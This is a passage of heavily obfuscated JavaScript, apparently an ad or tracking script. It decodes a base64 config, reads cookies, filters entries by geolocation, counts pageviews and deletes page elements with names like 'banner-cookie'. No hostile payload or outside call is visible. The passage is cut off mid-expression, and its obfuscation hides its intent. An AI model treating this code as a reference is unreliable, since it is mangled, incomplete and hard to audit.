_0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return 